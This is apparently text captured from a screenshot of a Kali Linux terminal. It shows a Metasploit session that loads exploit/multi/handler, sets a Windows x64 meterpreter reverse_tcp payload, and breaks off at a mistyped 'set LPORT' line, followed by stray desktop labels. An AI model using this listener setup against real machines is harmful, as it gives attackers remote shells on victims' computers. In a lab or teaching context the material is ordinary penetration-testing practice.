 root@kali: ~
File Actions Edit View Help
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LPORT 192.168.116.
Trash
System
Home
or a URL